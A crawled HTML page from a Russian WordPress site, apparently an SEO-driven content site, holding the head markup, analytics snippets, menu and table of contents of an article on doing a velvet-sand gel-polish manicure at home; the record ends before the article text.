

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html
body_size: 46957
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ Бархатный маникюр на гель лак. Как сделать бархатный песок на ногтях -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023   В статье вы узнаете о новых тенденциях в дизайне маникюра. “Бархатные пальчики” понравятся даже самым изысканным модницам Исполнение бархатного маникюра возможно на ногтях любой длины. Смотрится такой"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html#primaryimage","url":"https://inwomen.ru/wp-content/uploads/2019/02/1492501939_6.jpg"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html","inLanguage":"ru-RU","name":"\u1409 \u0411\u0430\u0440\u0445\u0430\u0442\u043d\u044b\u0439 \u043c\u0430\u043d\u0438\u043a\u044e\u0440 \u043d\u0430 \u0433\u0435\u043b\u044c \u043b\u0430\u043a. \u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0431\u0430\u0440\u0445\u0430\u0442\u043d\u044b\u0439 \u043f\u0435\u0441\u043e\u043a \u043d\u0430 \u043d\u043e\u0433\u0442\u044f\u0445 -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html#primaryimage"},"datePublished":"2021-10-08T07:29:22+00:00","dateModified":"2021-10-08T07:29:22+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p style=\"clear: both\"></p> <p>\u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u0432\u044b \u0443\u0437\u043d\u0430\u0435\u0442\u0435 \u043e \u043d\u043e\u0432\u044b\u0445 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u044f\u0445 \u0432 \u0434\u0438\u0437\u0430\u0439\u043d\u0435 \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u0430. \u201c\u0411\u0430\u0440\u0445\u0430\u0442\u043d\u044b\u0435 \u043f\u0430\u043b\u044c\u0447\u0438\u043a\u0438\u201d \u043f\u043e\u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u0434\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u043c \u0438\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u044b\u043c \u043c\u043e\u0434\u043d\u0438\u0446\u0430\u043c</p> <p>\u0418\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0431\u0430\u0440\u0445\u0430\u0442\u043d\u043e\u0433\u043e \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u0430 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0430 \u043d\u043e\u0433\u0442\u044f\u0445 \u043b\u044e\u0431\u043e\u0439 \u0434\u043b\u0438\u043d\u044b. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0442\u0430\u043a\u043e\u0439","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html","url":"https://kissland.ru/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html","name":"\u0411\u0430\u0440\u0445\u0430\u0442\u043d\u044b\u0439 \u043c\u0430\u043d\u0438\u043a\u044e\u0440 \u043d\u0430 \u0433\u0435\u043b\u044c \u043b\u0430\u043a. \u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0431\u0430\u0440\u0445\u0430\u0442\u043d\u044b\u0439 \u043f\u0435\u0441\u043e\u043a \u043d\u0430 \u043d\u043e\u0433\u0442\u044f\u0445"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fbarhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fbarhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-10-08">08.10.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="i">Как сделать бархатный дизайн ногтей в домашних условиях? Дизайн маникюра бархатный песок с помощью гель лака, технология бархатного песка с фото и описанием</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Как сделать бархатный дизайн ногтей в домашних условиях? Дизайн маникюра бархатный песок с помощью гель лака, технология бархатного песка с фото и описанием</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Как сделать бархатный дизайн ногтей в домашних условиях? Дизайн маникюра бархатный песок с помощью гель лака , технология бархатного песка с фото и описанием</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Что нам понадобится?</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Технология «бархатного песка» на разных покрытиях</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_3">1.3.1</span> Поэтапное декорирование гель лаком</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.3.2</span> Декорирование ноготков акриловой пудрой и пылью для дизайна маникюра</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.4</span> Технология нанесения бархатного песка на ногти</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_3">1.4.1</span> Как пользоваться песком для дизайна ногтей</a></li><li><a href="#i-9"><span class="toc_number toc_depth_3">1.4.2</span> Как наносить песок на гель-лак</a></li><li><a href="#i-10"><span class="toc_number toc_depth_3">1.4.3</span> Узоры на ногтях песком</a></li><li><a href="#i-11"><span class="toc_number toc_depth_3">1.4.4</span> Нужно ли покрывать топом бархатный песок</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_2">1.5</span> Идеи маникюра с песком</a><ul><li><a href="#i-13"><span class="toc_number toc_depth_3">1.5.1</span> Френч с песком</a></li><li><a href="#i-14"><span class="toc_number toc_depth_3">1.5.2</span> Красные ногти с посыпкой</a></li><li><a href="#i-15"><span class="toc_number toc_depth_3">1.5.3</span> Матовый маникюр с песком</a></li><li><a href="#i-16"><span class="toc_number toc_depth_3">1.5.4</span> Маникюр с цветным песком</a></li><li><a href="#i-17"><span class="toc_number toc_depth_3">1.5.5</span> Маникюр с золотым песком</a></li><li><a href="#i-18"><span class="toc_number toc_depth_3">1.5.6</span> Маникюр с песком и стразами</a></li></ul></li><li><a href="#i-19"><span class="toc_number toc_depth_2">1.6</span> Инструкция создания маникюра с бархатным песком в домашних условиях по шагам</a></li><li><a href="#i-20"><span class="toc_number toc_depth_2">1.7</span> Стильные идеи песочного нейл-арта</a></li><li><a href="#i-21"><span class="toc_number toc_depth_2">1.8</span> Рисунок пудрой, песком, пылью и флоком: идеи и фотографии</a></li></ul></li></ul></div><!--/noindex-->

